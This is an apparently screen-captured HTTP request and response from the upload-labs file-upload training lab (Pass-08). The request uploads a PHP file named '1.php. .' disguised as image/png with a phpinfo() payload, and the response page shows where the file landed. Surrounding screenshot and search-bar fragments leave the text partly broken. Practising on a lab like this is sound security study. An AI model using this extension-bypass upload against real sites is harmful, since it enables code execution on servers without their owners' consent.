 POST /Pass-08/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 308
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIyzAB1vLWD1YEkBr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,en;q=0.7,az;q=0.6,zh-TW;q=0.5
Connection: close
------WebKitFormBoundaryIyzAB1vLWD1YEkBr
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: image/png
<?php
phpinfo(); ?>
------WebKitFormBoundaryIyzAB1vLWD1YEkBr
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryIyzAB1vLWD1YEkBr--
? < + > Type a search term 0 matches
Done
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return chec
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.php. ." width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></sp
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class=
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
? < + > Type a search term